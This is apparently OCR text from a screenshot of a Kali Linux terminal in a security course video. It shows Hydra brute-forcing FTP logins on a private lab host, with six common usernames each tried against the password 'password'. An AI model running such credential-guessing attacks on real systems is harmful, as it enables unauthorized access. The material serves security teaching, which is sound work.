 1 2 3 4
15:20
Trash
File System
Home
Pictures
kali@kali: ~
File Actions Edit View Help
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting a
t 2022-10-25 15:20:20
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tri
es (l:6/p:1), ~1 try per task
[DATA] attacking ftp://192.168.8.232:21/
[ATTEMPT] target 192.168.8.232 - login "admin" - pass "passwo
rd" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.8.232 - login "dummy" - pass "passwo
rd" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.8.232 - login "sammy" - pass "passwo
rd" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.8.232 - login "gentoo" - pass "passw
ord" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.8.232 - login "redhat" - pass "passw
ord" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.8.232 - login "ubuntu" - pass "passw
ord" - 6 of 6 [child 5] (0/0)
ûdemy